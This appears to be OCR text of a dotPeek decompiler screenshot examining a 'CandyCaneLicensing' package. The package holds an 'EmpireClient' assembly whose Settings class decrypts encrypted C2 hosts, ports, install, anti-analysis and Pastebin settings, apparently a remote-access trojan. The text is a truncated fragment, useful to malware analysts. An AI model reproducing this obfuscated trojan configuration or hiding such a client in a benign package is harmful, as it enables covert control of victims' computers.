 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
CandyCaneLicensing.csproj (assembly: CandyCaneLicensing,
CandyCaneLicensing (1.0.0.0, msil, .NETCoreApp v7.0)
EmpireClient (1.0.0.0, x86, .Net Framework v4.8)
Metadata
References
Win32 resources
Client
ConnectionIS
Program
Settings
ThreadStartFunction
Client.Algorithm
Aes256
Sha256
Client.Connection
Client.Handle_Packet
Client.Helper
Client.Install
MessagePackLib.MessagePack
ExaminationManagement (1.0.0.0, msil, .Net Framework v4.7..
mscorlib (4.0.0.0, x64)
System.Core (4.0.0.0, msil)
System.Data (4.0.0.0, x64)
System (4.0.0.0, msil)
System.Web (4.0.0.0, x64)
System.Xml (4.0.0.0, msil, .Net Framework v4.8)
public static string Delay = "3";
public static string Group = "1Rqjrd4tIw4x02NJDtCWYAPP3wCjYTxB2EN1xAHJIIh9VfCf+agEtHh2SmZY3xd0HQm833sW5sY+EihxLts
public static bool InitializeSettings()
{
try
{
Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
Settings.aes256 = new Aes256(Settings.Key);
Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
Settings.Version = Settings.aes256.Decrypt(Settings.Version);
Settings.Install = Settings.aes256.Decrypt(Settings.Install);
Settings.Exclusion = Settings.aes256.Decrypt(Settings.Exclusion);
Settings.AntiSNG = Settings.aes256.Decrypt(Settings.AntiSNG);
Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
Settings.Dis = Settings.aes256.Decrypt(Settings.Dis);
Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
Settings.Group = Settings.aes256.Decrypt(Settings.Group);
Settings.Hwid = HwidGen.HWID();
Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
return Settings.VerifyHash();
}
catch
{
return false;
}
}
private static bool VerifyHash()
{
try
{
return ((RSACryptoServiceProvider) Settings.ServerCertificate.PublicKey.Key).VerifyHash(Sha256.ComputeHash(Encoding.UTF8.GetBytes(Settings.Key)
}
catch (Exception ex)
{
DP
1:37 PM
5/2/2024
2